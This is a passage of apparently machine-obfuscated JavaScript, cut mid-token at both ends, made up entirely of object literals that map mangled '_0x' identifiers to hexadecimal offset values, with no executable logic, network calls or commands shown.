1327,_0x258a05:0x6ab,_0xd8f87d:0xa83,_0x260c09:0x809,_0x257bd7:0x818,_0x59269f:0x53a,_0x24d8c0:0xa61,_0x19d3e0:0x304,_0x35f295:0x85a,_0x10113a:0x45b,_0x4d3775:0xcc,_0x331b4a:0x580,_0x4023fe:0xe97,_0x10b8f2:0xf4a,_0x4dbddd:0x7cf,_0x18c2b2:0x830,_0x3c5ef4:0x164,_0x1e6934:0x72f,_0x5378b0:0x6dc,_0x31ecb0:0x131f,_0x33af0d:0xf93,_0x368cda:0x140a,_0x69052d:0x517,_0x53d592:0xaf,_0x50f2f8:0xc90,_0x508b34:0xaa5,_0xea6245:0xbd9,_0x446199:0x728,_0x5e4a85:0x8e4,_0x4ac4de:0xc2,_0x4ab9b5:0xca4,_0x4ecf01:0xbaa,_0x2b35d2:0x7d8,_0x1e153d:0x4b,_0x3e6226:0x15f,_0x2f409e:0x86,_0x35a2d2:0x93b,_0xd65cb5:0x1b2,_0x1dd386:0x998,_0x21b098:0x5c1,_0x4b5e78:0x64c,_0x1b3506:0x43e,_0x14387b:0x672,_0x435344:0x3ad,_0x81bc3a:0x180,_0xbddb2e:0x764,_0x4de8f5:0xa00,_0x5da665:0xe42,_0x16cb73:0xc41,_0x24f036:0x660,_0x22397b:0x3ea,_0x3686d9:0x529,_0x5de3a9:0x5c4,_0x11743a:0x386,_0x3ae668:0x60,_0x487a14:0x2b6,_0xa8753d:0x34,_0x329a03:0x729,_0x52bf93:0x7d4,_0x3423e2:0xbef,_0x13f623:0x24a,_0x1ba61d:0x82b,_0x2c87a8:0x47a,_0x319f59:0x29c,_0x1d6338:0x5e4,_0x1bace4:0x564,_0x764180:0x1de,_0x3049b5:0x708,_0x28204c:0x7b2,_0xed1177:0x761,_0x446ef0:0xb58,_0x5b37f8:0x105d,_0x523009:0xebf,_0x3851a7:0xb0b,_0x379c1e:0x20e,_0x1c0a16:0x2c7,_0x316c3a:0x8b5,_0x3d3b22:0x293,_0xf5db34:0x3c0,_0xc8dae7:0x11f,_0x5d3b4e:0x4df,_0x41e8fc:0x7e6,_0x51a840:0x55e,_0x2ce277:0x5cf,_0xad1034:0xa45,_0xb4ce24:0x765,_0x385b89:0x97,_0x1b63bb:0x944,_0x586cb1:0xb54,_0x15502e:0x76f,_0x397eab:0x43a,_0x4e90a8:0x1f8,_0x1873e9:0x430,_0x15c6a4:0xe6b,_0x19505c:0xee8,_0x3773b3:0x408,_0x5493c8:0xa8c,_0x3bb064:0xd74,_0x3a4df8:0x324,_0x51894a:0x4f6,_0x3f2c19:0x67c,_0x52614b:0x9cf,_0x1282b7:0xb5e,_0x1c2a00:0xa1b,_0x2c443e:0xfc9,_0x1ed75d:0xd27,_0x399e15:0xda7,_0x397a1c:0xcf3,_0x535610:0xa08,_0x34a8bf:0xbda,_0x5d10a4:0xe06,_0x13fe84:0xc9b,_0x2619a4:0xe39,_0x4b958e:0x1014,_0xf40e7b:0xe61,_0x335f22:0xa81,_0x3a6362:0x44,_0x2ac196:0x50d,_0x524afd:0x9b2,_0x2d5fda:0x780,_0x1f082a:0xdeb,_0x2167a1:0xd1e,_0x31bc74:0x6eb,_0x466225:0xd24,_0x29f621:0x2d,_0x276797:0x80,_0x537d8c:0x1043,_0x311bb2:0xc0f,_0x210724:0xdc6,_0x15348a:0x8bd,_0x2215d4:0x8c4,_0x1caa13:0xa44,_0x512d51:0x256,_0x521843:0x5da,_0x406845:0xb89,_0x1696fc:0xef3,_0x25e5ae:0x102c,_0xdbee4c:0xa7a,_0x27aa99:0xd84,_0x30984e:0xbda,_0x243467:0xaa5,_0x33c70c:0x524,_0x156cb3:0x478,_0x319151:0xb94,_0x4e291f:0x922,_0x1b4532:0x819,_0x42b4af:0xb73,_0x108ad3:0x12da,_0x438b03:0xc6e,_0x13f74a:0xf6e,_0x4f00f0:0xe3d,_0x267af0:0x2c1,_0x434815:0x754,_0x1c4275:0x3fa,_0x54641e:0x5e1,_0x1f3b0c:0xf55,_0x1a8df3:0xe2d,_0x4b06cb:0x724,_0x5dd439:0x72f,_0xce7a8f:0x5a2,_0x39e76f:0x88e,_0x473bb0:0x79e,_0x4e6fbb:0x873,_0x2f9000:0x602,_0xe0e56b:0xc0f,_0x1bebdc:0x1118,_0x55778b:0x4bc,_0x3559fd:0x8f9,_0x3ad5c1:0x80b,_0x9718f0:0x8cc,_0x1d50ef:0x93f,_0x903844:0x591,_0x40ef5f:0x5ef,_0x588b2a:0x1c1,_0x45129f:0x4d3,_0x17895b:0xaf7,_0xdb6c9d:0x48d,_0x278bf1:0x229,_0x180308:0xb90,_0x1129d6:0x11d1,_0x3afa33:0x100,_0x1adeae:0x23c,_0x14bd32:0x1d0,_0x28c23f:0x390,_0x275b7a:0x1da,_0x31863e:0x391,_0xd5aa00:0x76b,_0x5c5dd9:0x182,_0x365efd:0x13b5,_0x56842b:0xf27,_0x1936dd:0x1112,_0x4f56f8:0x125,_0x348aa5:0x5ad,_0x44c5dd:0x148,_0x607f7:0x364,_0x3d780f:0xb0,_0xb1d721:0x646,_0x26b802:0x999,_0xf91cd2:0x1d7,_0x3bc479:0xf27,_0x16b63a:0x2f3,_0x1336ac:0x1db,_0x11877d:0x279,_0x5b62aa:0xe43,_0xa1de4d:0xf15,_0x454e19:0x14e0,_0x21207a:0x29b,_0x25d15d:0xba,_0x298f47:0x933,_0x8e7374:0xab1,_0x1b5a68:0xa05,_0x3bbc41:0xb0c,_0x2057df:0xa59,_0x26f6d5:0xda6,_0x4c4ffc:0xaee,_0x576e77:0x6ef,_0x547d34:0x5d3,_0x4535c2:0x9f2,_0x215aad:0xac8,_0x177d0c:0x9d5,_0x6b6eae:0x1346,_0x47eb2f:0x995,_0x4085df:0xd00,_0x256a0:0x10e1,_0x35b613:0x7d9,_0x38212d:0x984,_0x4a5015:0xf9b,_0x1fb988:0x4e7,_0x4b5504:0x3f2,_0x3c8e09:0xd0b,_0x2ff434:0x28b,_0x4bbab5:0x198,_0x3185e8:0x6bd,_0x164a7e:0x641,_0x515494:0x24e,_0x5828eb:0x168d,_0x32d7f5:0x59b,_0x22ba74:0x399,_0x382168:0xcf0,_0x3a9011:0xf31,_0x12efe8:0xb41,_0x1cef05:0xb0b,_0x26f22a:0xe8a,_0x2d0dec:0x1077,_0x55e6f9:0x5fe,_0x1cb707:0x12c6,_0x4bf005:0xaa3,_0x5d6b32:0xb23,_0x2f46fb:0xa79,_0xa85ced:0xbc6,_0x1bfd6d:0xaa3,_0x14e33c:0x652,_0x45db04:0xae5,_0x1ebce0:0x5a9,_0x40c5c7:0xab,_0x140b11:0x1d5,_0x2c5270:0x61c,_0x355c4e:0x605,_0xedcf6c:0x9a6,_0x652311:0x48b,_0x364d29:0x119,_0x2a397c:0x1e0,_0x292783:0xad,_0x4ea6e6:0xeb0,_0x5dab75:0x7ed,_0x58911c:0xb3f,_0x46fee0:0x76b,_0x22055b:0x5c,_0x17e6bf:0xc5a,_0x2c3c55:0x8ad,_0x54a27d:0x92c,_0x395aa7:0xf80,_0x2df6f:0x2ad,_0x4ea1c1:0x55c,_0xd6e0a4:0x211,_0x174905:0x33e,_0x41c43a:0x97c,_0x47bd34:0x66c,_0x236406:0x2dd,_0x4f9573:0x66b,_0x4ae36d:0x194,_0x44a50a:0x789,_0xb71b39:0xd9a,_0x11eaff:0xd3d,_0x11143b:0xf88,_0x4e70dc:0x11a4,_0x1e5827:0xcd4,_0x31949c:0x1009,_0x582e5f:0xd6a,_0x28ecf9:0xa66,_0x29c02b:0x11b2,_0x5d2731:0x543,_0x214ebd:0x4e3,_0x3ae381:0xd0,_0x402246:0xa02,_0x394d6d:0xb27,_0x4fa772:0x8f0,_0x305a0f:0xee6,_0xed1a3:0x308,_0x3450f7:0xb24,_0x552fe6:0x9dd,_0x223729:0x8f4,_0xd9e48:0x3f8,_0x36d7d5:0x8e1,_0x292a66:0x9b4,_0x1dd17c:0x6fb,_0x58b66d:0xc57,_0x3f9962:0x452,_0xa451a7:0x91e,_0x1f1e8e:0x8cb,_0x219653:0x66b,_0x125b7b:0x196,_0x6520d6:0x6a9,_0x391032:0x836,_0x1c94db:0x529,_0x5baabc:0x786,_0x3178f8:0x1c0,_0x12c99a:0xc98,_0x57a92c:0x7d6,_0x4e500c:0x102a,_0x3cd38b:0x6d2,_0x5d0f8f:0x682,_0x339c35:0xff2,_0x1d85f6:0xad5,_0x2ad4c4:0x79d,_0x3f46e9:0xdd5,_0x2df14b:0x79f,_0x9fc61f:0x9b9,_0x8e01c:0xe71,_0x21366f:0x179,_0x40ff4a:0x72d,_0x47bd51:0xc0c,_0x17365f:0xda1,_0xea53a1:0xd1f,_0x5f5007:0xa1a,_0x161533:0x76e,_0x3fc452:0xcea,_0x4940bc:0x7d7,_0xf3407c:0xf3f,_0xa93117:0xbca,_0x3a805e:0x6fe,_0x95b3ef:0xc2c,_0x50b0d2:0xcc5,_0x18594c:0x233,_0x3ba038:0xd06,_0x114c3c:0x114b,_0x142e94:0x4fc,_0x50d25b:0x861,_0x292fcc:0x143,_0x4999d6:0x748,_0x4420fb:0x248,_0x370afc:0x374,_0x4209a5:0x5a1,_0x1373ed:0x910,_0x3472b2:0x846,_0x146aed:0x3cb,_0x140faf:0xa4a,_0x20ec13:0x5ee,_0x222cb4:0xf79,_0x356692:0xbc7,_0x4a317b:0x146,_0x27f4c3:0x446,_0x56e48d:0x282,_0x2b67c8:0xde6,_0x2befc6:0x14e,_0x1ac709:0x796,_0xe5b15d:0x5d1,_0x338113:0x6d1,_0xe9538:0xc97,_0x15d195:0x81a,_0x35910b:0x8b2,_0x5baf2e:0xad8,_0xe948c:0x7dc,_0x76f0e4:0xd2c,_0x2b0c33:0x6fa,_0x524a82:0xa98,_0x5c9261:0xf65,_0x2118ae:0x89e,_0x410701:0xd23,_0x5d2ada:0xa50,_0x4c6a54:0x8e0,_0x2db1ad:0x898,_0x4d9a86:0x7f3,_0x4ac701:0x6b0,_0x4eb901:0x55b,_0x301dc:0x1e2,_0x153ea1:0x3a3,_0x2e0109:0x60b,_0x5ba392:0xda6,_0x5d38ea:0x90e,_0x38432a:0x12f,_0x17f453:0x42e,_0x358f9f:0xcb7,_0x52ac29:0xc41,_0x3246af:0xeb8,_0x3d5887:0x23f,_0x31cb88:0x2fc,_0x4bf467:0x50b,_0x5358f7:0xba4,_0x58270d:0xada,_0x206343:0xd67,_0x4cfa2d:0xc92,_0x2b0029:0x58a,_0x16cd90:0x49a,_0x33fabd:0x933,_0x257e18:0x659,_0x39d791:0x895,_0x49e3bc:0x370,_0x5399e3:0x9b,_0xdf7066:0x5fa},_0x56b9ed={_0x561880:0x415,_0x4b11ad:0x104,_0x2d499d:0xa67,_0x39494e:0x84c},_0xc807c6={_0x3e6161:0x2a1,_0x5a78fb:0x162},_0x1e9414={_0x4112a2:0x6a2,_0x24fca3:0xa0e,_0x1c18ee:0x78c},_0x5167c3={_0x29e91b:0x120a,_0xcaf5d8:0xec0,_0x3d7a6f:0xc1c},_0x4ae0a2={_0x48bedc:0xa06,_0x3d8445:0xd63,_0x2d16fd:0x123d,_0x3c8f76:0x692,_0x4f161c:0x1152,_0x523d46:0xcf8,_0x531761:0x14b,_0x5cd9ba:0x310,_0x58880b:0xa80,_0x574a62:0xe29,_0x119f40:0xc76,_0x20572c:0x3a7,_0x53fe68:0x3b6,_0x47dc5d:0x38f,_0x2e82d0:0x63d,_0x51945e:0x478,_0x2db46b:0xc04,_0x1f309a:0x5c0,_0x24ddce:0x76f,_0x49b56a:0x5f9,_0x366704:0x283},_0x2fe3d6={_0xc35207:0x3ed,_0x355dfb:0x1b4,_0x204d09:0xff,_0x5398f4:0x524,_0x1c8118:0x71d,_0x4d5c09:0x6c4,_0x3c24cc:0x685,_0x4716ff:0x33d},_0x161939={_0x42bbdc:0xc7f,_0x401a7a:0x46b,_0x580ad1:0x84a},_0x20c08a={_0x10a4e:0x32d,_0x159bc1:0x3dd},_0x19c1b5={_0x4e0e6b:0x5d6,_0x396424:0x1e2},_0x38d54d={_0x326644:0xa8f,_0x28a815:0x172,_0x44d45b:0x505,_0x3be4a5:0x39c,_0x11ef5f:0x178,_0x104df3:0x5a1,_0x28354a:0x13,_0x1fa097:0x68b,_0x2513d8:0x2d4,_0x2bd1dd:0x4a,_0xbd4b76:0x305,_0x57da08:0x41e,_0x2b8a59:0x9bf,_0x47d243:0x6d3,_0x52f70b:0x6af,_0x307522:0x130,_0x470dc4:0x8a,_0x41f559:0x93d,_0x10af24:0x854,_0x58e4f9:0x116,_0x46c992:0x2b8,_0x3c7faa:0x1b3,_0x51c873:0x335,_0x4e8082:0x394,_0x6f638a:0x449,_0x122a94:0x808,_0x415c32:0x88f,_0x464b0f:0x1,_0x1fbd17:0x5cb,_0x29a670:0x646,_0x4c9131:0x4f9,_0x2f5e10:0xad,_0x992b68:0x66f},_0x3adc72={_0x5241c4:0x53,_0x13cd2d:0xd5},_0x44d183={_0x17f5e6:0x22f},_0x2c162f={_0x39eaf6:0x27e,_0x1639f3:0xff,_0x5d94fb:0x4c6,_0x3bc92c:0x5c9,_0x1c1713:0x13b,_0x420116:0x319,_0x28f153:0x707,_0x556ee5:0xd52,_0x12489d:0x12d,_0x15989f:0x318,_0x4d2502:0x67,_0x24adeb:0x640,_0xa4cc11:0x1ce,_0x2cad64:0x862,_0x68715:0xf5,_0xa57fe3:0x116,_0x16d5b7:0x5a1,_0x2fa95a:0x473,_0x4abe13:0x22a},_0x31ee8d={_0x131dd6:0x918,_0x46139f:0x618,_0x201ecc:0x729,_0x30b451:0xd1e,_0x226a30:0x1286,_0x2507d7:0xe85,_0xb7560d:0x7f6,_0x2e037a:0x819,_0x154e45:0x2b4},_0x24c455={_0x323ada:0x11ea,_0x5f2f95:0x10ef,_0x3b3d80:0x814,_0x21b5e8:0x342,_0x2603a8:0x633,_0x100bcf:0x4f9,_0x2fe6dc:0xffe,_0x365534:0x991,_0xd8b388:0xc82,_0x7877f3:0x95f,_0x43356d:0x1219,_0x2ff796:0x96b,_0xfb6bd8:0xfce,_0x5c18d4:0xa65,_0x35494a:0x166,_0x5a8f18:0x5f0,_0x585bb9:0x6d3,_0x501656:0xfbc,_0x17a1ac:0x897,_0x197e97:0x5e8,_0x5aa40b:0x15ec,_0x38d23a:0x12b4,_0x35c235:0x94d,_0x2f4249:0xc13,_0x5904c7:0xb38,_0xa82714:0xb4a,_0x277eb6:0xaf5,_0x499bdb:0x54,_0x1ec6f9:0x50f,_0x10cc60:0x23c,_0x3b0f6a:0x9ef,_0xc174d9:0x200,_0x4c0850:0x3d9,_0x1e244d:0xf4,_0x46761b:0x60b,_0x150864:0x828,_0x227990:0xda1,_0xff359f:0x546,_0x48cee7:0xcf7,_0x1a37de:0x5b4,_0x53fc47:0x26b,_0x21ac19:0xd7d,_0x48b32e:0xd28,_0x5a5fa0:0x1e1,_0x18b6b9:0x2a0,_0x1643b9:0x44a,_0x3bb9d7:0xb43,_0x543942:0x622,_0xd57071:0xa31,_0xc88403:0xa3a,_0x1881e4:0x72c,_0x36e56c:0x669,_0x2fc831:0xab3,_0x160c8f:0x95c,_0x30e1f9:0x7ba,_0x4ba3d1:0xe81,_0x954ae9:0xbf9},_0xe2e604={_0x47a9de:0x6c,_0x123af5:0x16c,_0x4e1a3d:0x91},_0x412d91={_0x2f2c8a:0xcfb,_0x2903ff:0xe01,_0x33ff4d:0xaeb,_0x16f57c:0x126b,_0x170712:0x695,_0x12562f:0xad5,_0x223b64:0x927,_0x1a117f:0xb3c,_0x7b797:0x65b,_0x4347f5:0xc28,_0x388d6b:0x5f4,_0x46e373:0x5e4,_0x1c1248:0xb64,_0x5083c4:0x521,_0x37d437:0x157,_0x9a8fdf:0x3b,_0x3f58ac:0x172,_0x5baf11:0x508,_0x5c1132:0x1121,_0x123c24:0x793,_0x14403d:0x20f,_0x13981b:0x3fa,_0x5e95d3:0x3d8,_0x4492ac:0x93f,_0x3bae34:0x670,_0x4ab719:0x4bf,_0x40bede:0x711,_0x3ed05b:0x86e,_0x3e328a:0x607,_0x1776f6:0x64c,_0x8fcf58:0x663,_0x28a9e6:0xf2,_0x5b04a0:0x5a8,_0xce1c53:0x10bb,_0x871bbf:0x54e,_0x569337:0xe2,_0x354e11:0x1cf},_0x31cffd={_0x15077e:0x86d,_0x3845eb:0xbcd,_0x38d40c:0x118,_0x5ad309:0x19d,_0x57f16f:0x10c,_0x1dca7a:0x4fc,_0x26ff00:0x8a5,_0x455fa3:0x8b0,_0x2aaa7f:0x9be,_0x14db6f:0x994,_0x12300c:0x27d,_0x21ff6e:0xdc1,_0x3a5d06:0xf35,_0x14f3fa:0x377,_0x511b43:0x91,_0x5d8e6c:0x34d,_0x2bffb0:0x219,_0x57e7ed:0x17e,_0x45f077:0x95a,_0x4f14d1:0x708,_0x50b36c:0x32,_0x2fa404:0x1b7,_0x27824f:0x144,_0x3b38a4:0x70b,_0x2e14d9:0x9cf,_0x2ff3ee:0x6d7,_0xbc182a:0xc7a,_0x537a80:0xc79,_0x1c340d:0x4bc,_0x2dec8c:0x7ae,_0x86bf5d:0x78b,_0x769a8f:0xc26,_0x3b3dba:0x29e,_0x5da84b:0x5af,_0x24d268:0x47,_0x417fa5:0x9a1,_0xed8bcd:0x214,_0x3eb5e4:0x3d7,_0x4ddb37:0x3bb,_0x4ec263:0xdc,_0x51919e:0x1f8,_0x5e6837:0x55a,_0x24f1a6:0xc3,_0xb57e07:0x626,_0x191b65:0x421,_0x4e273a:0x4e0,_0xbce905:0xa2,_0x572e24:0x540,_0x106dda:0x2b9,_0x1cf1e5:0x5ac,_0xf5b520:0x3d1,_0x538426:0x3c6,_0x773ad1:0x11,_0x4ed42e:0xce,_0x4c7c85:0x459,_0x387d29:0x438,_0x833e08:0x2f4,_0x118095:0x61,_0x52eb4f:0x25b,_0x25046b:0x247,_0x16d349:0xb3f,_0x4dbaed:0x97e,_0x3786:0x120,_0x405316:0xb04,_0x3ea2a8:0x124,_0xe482c7:0x5c6,_0x54ecb4:0x7ce,_0x3df73b:0x30,_0x3d8c95:0x71d,_0x2a1e3f:0x7be,_0x51e2c2:0x546,_0x3c483b:0xc09,_0x4f3a2c:0x863,_0x52b483:0x3bd,_0x2b48fe:0x10e,_0x3d4e23:0x1b4,_0x175046:0x40e,_0x1f3646:0x14d,_0x3709b6:0x2f9,_0xfb6fba:0x50d,_0x586750:0x269,_0x5a924f:0x728,_0xc84cc4:0xb1,_0x56f943:0x361,_0x9f22ef:0xa9d,_0x3c614d:0x668,_0x1ba517:0x76e,_0x21a621:0x3f9,_0x3686e3:0x221,_0x3da756:0xb14,_0x4c8e10:0x4bd,_0x3b19f9:0x559,_0x1dd917:0x47f,_0x5f50ea:0x95,_0x4d022b:0x2c8,_0x34a950:0x55b,_0xe123cc:0x1ab,_0x5e03b2:0x70c,_0x5605dd:0xa6e,_0x24f10a:0xa3f,_0x43b1e6:0x2b0,_0x35dae3:0x17,_0xbcc2f8:0x4df,_0x122ab9:0xdfc,_0x51c441:0x29f,_0x1b27c7:0xad6,_0x386304:0x672,_0x59091f:0x579,_0xa16973:0x43d,_0xaf39b5:0xa08,_0x158b08:0x12b3,_0x19ab56:0xec5,_0x3ed7a3:0xd2d,_0x4bf4b2:0x3eb,_0x12b8b9:0x407,_0x56e7ff:0x78f,_0x372b7a:0x5f8,_0x1a72d8:0xb6,_0x17ddc1:0x41f,_0xf12902:0x5f2,_0x283f80:0x9a1,_0x10fc03:0x971,_0x324f22:0x416,_0x147ffe:0x2ca,_0x4ad13e:0x822,_0x37ba6f:0x9e4,_0x38bd8e:0xa40,_0x1dafd6:0x4e5,_0x33b747:0x9bd,_0xc661ec:0x48c,_0x417304:0x3c4,_0x25a261:0x23d,_0x5785d0:0x8,_0x265161:0x3a9,_0x1dd9bf:0x2f6,_0x5f5caa:0x61,_0x106465:0x4c4,_0x432eb7:0x3f2,_0x1a5e84:0x3e,_0x4a4fd8:0x9a3,_0x80bf82:0x8bc,_0x5f25c8:0x740},_0x3a49f7={_0x24d859:0xbb5,_0x1e6a7f:0x7cb,_0x78f65e:0xa5e,_0x22c820:0xadd},_0x53c615={_0x45d523:0x7b8},_0x56f2e1={_0x435be7:0x71c},_0x542cb4={_0x30d0c5:0x45},_0x4d7479={_0x12577d:0x1e5,_0x150e61:0x572,_0x2db3b1:0x3a1,_0x4b7f67:0x64b,_0x3de21a:0x1095,_0x424aef:0x423,_0x15b02f:0x8ad,_0x19a8a1:0xb2e,_0x3de85a:0xe0a,_0x3937fc:0x333,_0x3590d:0x357,_0x3420c7:0x37f,_0x1ddd65:0x540,_0x6854e5:0x8e0,_0x613187:0xecd,_0x34e9e2:0x1427,_0x30a660:0x7ea,_0x57a323:0x151,_0x57d1ae:0x1bc,_0x2c2b0c:0x3bc,_0x393477:0x942,_0x2df53b:0xb8f,_0x37f44e:0x800,_0x377321:0xeff,_0x3fd2e0:0x947,_0x3be349:0x575,_0x307d07:0x3a6,_0x146198:0x9df,_0x1f9da0:0x6b,_0x16b93a:0xb32,_0x2c6e1e:0xfd5,_0x25904e:0x728,_0x4c8527:0x675,_0x127ccc:0xd07,_0x14ebd8:0x991,_0xc4e165:0x531,_0x1d6029:0xb0b,_0x5a62d2:0x7cb,_0x205856:0xc92,_0x2c6b42:0xa2d,_0x1ad195:0x888,_0x469b3b:0x59d,_0x31c7f9:0x1a,_0x21ecc1:0xf4b,_0x951427:0x95d,_0x52eb73:0x598,_0x93426e:0x2ea,_0x310a3a:0x7e4,_0x5717b0:0x72c,_0x1f63bd:0xceb,_0x1352dd:0xa5b,_0x5072c7:0x97d,_0x54ecc0:0xbc5,_0x2c3273:0x910,_0x3fe405:0x7be,_0x3fb4ca:0x3ee,_0x1a2d63:0x3d9,_0x59b316:0x75,_0x303a62:0x5ae,_0x554be2:0x37,_0x5929bc:0x251,_0x3167c0:0x8ee,_0x975021:0x74b,_0x48ad51:0x7d0,_0x415966:0x35a,_0xb0f9ba:0x689,_0x44a4cf:0x706,_0x49d0f8:0x2a8,_0x3beaef:0x1301,_0x36488a:0xd46,_0x456c62:0x14bd,_0x1f8408:0xda4,_0x16d17d:0xf2d,_0x364f1e:0xfa3,_0x5c2167:0xa95,_0x3db5b4:0xf73,_0x44818a:0xc88,_0x494f79:0x3d6,_0xf8bbc1:0x5fd,_0x4f092e:0x17f,_0x320564:0x71,_0x3ea0b8:0x307,_0x877abf:0x3e3,_0x11f363:0x17b,_0x3301a3:0x10a4,_0x1fca87:0x50a,_0x1ab298:0xbdb,_0x559731:0x49e,_0x1fe254:0x14c,_0x48e714:0xc9f,_0xff2d7e:0xa50,_0x470052:0x6cb,_0x1b78f5:0x122,_0x2a4b1e:0xb4,_0xb1d175:0x537,_0x29dcb4:0x2a2,_0x50d5f4:0xbd1,_0x5a5a33:0x9df,_0x43e723:0x89e,_0x57ebaf:0xfca,_0x1bc408:0xbef,_0x247e68:0x390,_0x3b3dcf:0x1c8,_0xfef062:0x511,_0x2d1a72:0x972,_0x3d9061:0x5bf,_0x58746e:0x24f,_0x5ec69d:0x4e0,_0xfbc2c2:0x663,_0x730b31:0xada,_0x404b64:0xa85,_0x20b629:0x6a,_0x2281a8:0x2f5,_0x532ef0:0x451,_0x5c1c20:0x7e7,_0x5db166:0x11b,_0x5ece10:0x82a,_0x20eb5e:0x66f,_0x386c43:0x926,_0x2b8451:0x77d,_0x25351f:0xac9,_0x257e9d:0xc41,_0x28a903:0xe5b,_0x19a466:0x2d6,_0x168973:0xb20,_0x5430bf:0x609,_0x4fd987:0xba4,_0x347a4e:0x866,_0x1837e7:0x719,_0x7fe993:0x98c,_0x3b2e71:0x335,_0x23baea:0x785,_0x18adfb:0x128,_0x2fdcd1:0xa6d,_0x3220ab:0x538,_0x431440:0xb3e,_0x38796d:0x4f6,_0x4e4005:0x96f,_0x564107:0x416,_0x992255:0x7e2,_0x2cdcf8:0x2b7,_0x21a1e8:0x226,_0x13dd79:0x39e,_0x547999:0xc0a,_0x35cd6a:0xfc9,_0xf17864:0xdbf,_0x30c36d:0x923,_0x31fd57:0x89b,_0x311ce9:0x4b6,_0xf02bf6:0xc82,_0x17857d:0x3ea,_0x345dee:0x1eb,_0x24e1b6:0xa7e,_0x55df64:0xe90,_0x2f0d3e:0x121e,_0x543d99:0x661,_0xa77754:0x56f,_0x2cd8f0:0xe78,_0x194323:0x1e9,_0x371f50:0x2ac,_0x54edfc:0x4f9,_0x1382f1:0x129,_0x4eff6c:0xafa,_0x513ec7:0xc6c,_0x5ddc00:0x706,_0x3bfaed:0x9eb,_0x1b0522:0x103b,_0x2237f4:0xc0c,_0x16fa96:0x26d},_0x7bc7b9={_0x51c5de:0x16c,_0x28f678:0x108},_0x2c0968={_0x4244f8:0x5fa,_0x456ed4:0x123,_0x2d3688:0x107},_0x65d64e={_0x3678dc:0x2bf,_0x73a772:0x523,_0x25307e:0xcfe,_0x4e84b0:0x3b1,_0x1b78a5:0x1c4,_0x1a867e:0x23b,_0x3dfdb9:0xe,_0x34dcc4:0x18a,_0x355674:0x990,_0x37fb11:0x16e,_0x1a6b68:0x1ed,_0x19d15b:0x55d,_0x7d9f16:0x495,_0x1a381a:0x8e0,_0x321043:0x405,_0x57efdb:0x758,_0x21b89f:0xc4b,_0x27bb62:0x391,_0x47be59:0x3ce,_0x38d8bb:0x36d,_0x5f55cb:0x303,_0x4c3cd3:0x203,_0x4786e0:0x37f,_0x9a2b13:0x9b2,_0x512207:0xc3b,_0x51c841:0xb52,_0x4e99fa:0xa8c,_0x37cc38:0x988,_0x27ef65:0x6f8},_0x14f6e5={_0x4400fd:0x31a,_0x3d6f0b:0x9},_0x31d9e8={_0x37bb0d:0x52c,_0x14061e:0x83f,_0x2c3c23:0x7e2,_0x1b501b:0x6db,_0x6fa523:0x1064,_0x553bfb:0xd7b,_0x16c3f6:0xb04,_0x45ca04:0x7f1,_0x3d8a8a:0x12db,_0x544cad:0x1b4,_0x13f06f:0x37f,_0x4805f8:0x49d,_0x4934e4:0x917,_0x1d40d6:0x2fc,_0x1516ff:0x11e1,_0x70b2af:0xe6d,_0x9b0b4b:0xc95,_0x549b59:0xb95,_0x31458e:0xd21},_0x4878c3={_0x268ed2:0xa08,_0x171a9c:0xbf4},_0x3f6fce={_0x13fc17:0x910,_0x25b377:0xb0d,_0x3adbca:0xa5a},_0x3b09c6={_0x28ef91:0x1b8,_0x2201e9:0x14b,_0x306ed3:0x1ab},_0x32f776={_0x1a3f43:0x286,_0x39dc6e:0x6e7,_0x51265d:0xa25,_0x1d34b9:0x725,_0x2b1b0f:0x50e,_0xf1c17:0x725,_0x5537ce:0xa69,_0x3297c6:0x28b,_0x4e1627:0xd15,_0x4da570:0xcb,_0x37da2f:0xaa9,_0x4f12d7:0xfa7,_0x2113ce:0xe0a,_0x52c377:0x3a,_0x1efd9c:0x45a,_0x21ea9f:0x62,_0x55e7c3:0x190,_0x292f97:0xb6b,_0x3c1507:0x9cc,_0x36f283:0xea3,_0x220b83:0xa7e,_0x1dca42:0x5f2,_0x5baaf3:0x33d,_0x4ecd0e:0x5bd,_0x58fdb3:0x6c,_0x3a71dd:0x186,_0x34622c:0x830,_0x2ca6dd:0xc52,_0x45a4fa:0x9cc,_0x28bce3:0xc5f,_0x1dc653:0x854,_0x2a4ba6:0x5a8,_0x35591a:0xb97,_0x16ebec:0x555,_0x26e166:0x7b1,_0x182eaf:0xb3a,_0x20dfb4:0xddd,_0x54b3d4:0xc20,_0x47d615:0x83a,_0x3c1206:0xba1,_0x25c83b:0x423,_0x495905:0xfcd,_0x3587c7:0x594,_0x5e1e23:0x1250,_0x44627b:0xe0a,_0x4cb2dc:0xef9,_0x163fa3:0x5b1,_0x36a36f:0x86e,_0x73117e:0xd35,_0x33f7f2:0xab2,_0x422693:0x555,_0x354216:0x750,_0x3452cf:0xaf7,_0x3fe4af:0xc91,_0x9f7d2:0x628,_0x4b2547:0x161,_0x248c59:0x40e,_0x3877e2:0xcda,_0x4aa3ac:0x4d1,_0x412085:0x142},_0x57a952={_0xb463d2:0x16f,_0x1235ab:0x225},_0x2c2bd6={_0x4e5d21:0x123},_0x3d0d40={_0xe2ea89:0x985,_0x3fcecc:0x18d,_0xf3ed6:0x2cf,_0x35b9f4:0x2ed,_0x4c51cb:0x4c7,_0x8744b4:0x2e0,_0x5bc27d:0xccc,_0xf5f09c:0x77d,_0x31babc:0x904,_0x3b7616:0x6c7,_0x583ea9:0x539,_0x216219:0x5f5,_0x16c01b:0x3cd,_0x20918c:0x5ad,_0x433461:0xb31,_0x37131b:0x15a1,_0x569454:0x1084,_0x58ff40:0x430,_0xab7d7d:0x15d,_0x31bd0e:0x3c7,_0x14296c:0x9a5,_0x387dba:0x38e,_0x44cdd5:0x73c,_0x1c415d:0x68d,_0x3b86eb:0x1396,_0x2c8eb9:0xc11,_0x283260:0xc75,_0x4f5df6:0x628,_0x3b90bd:0x82e,_0x2ced86:0xc6e,_0x197806:0x547,_0x79863d:0x2dd,_0x256e32:0x923,_0x99265c:0xd8a,_0xcf3004:0x971,_0x326a80:0x3ac,_0x46e9c6:0xb8,_0x38269a:0x3ae,_0x531d93:0xb82,_0x5a6a59:0x95f,_0x11d0cc:0x12bf,_0x294d81:0x879,_0x28595b:0xe5c,_0x116a1f:0xe46,_0x21b215:0x163,_0x2e1877:0x30f,_0x498836:0x214,_0x589773:0x17d,_0x321f6d:0x6b9,_0x10c157:0x328,_0x59257d:0x1ad,_0x55d731:0x48f,_0x26be83:0x12e,_0x24f36c:0x4d5,_0x4d6b3c:0xad,_0x2c79fa:0x366,_0x3516c9:0x80d,_0x2297a9:0xcae,_0x2e77cf:0x59a,_0x485826:0x2b,_0x4090b4:0xfc,_0x16132f:0x6fd,_0x48e0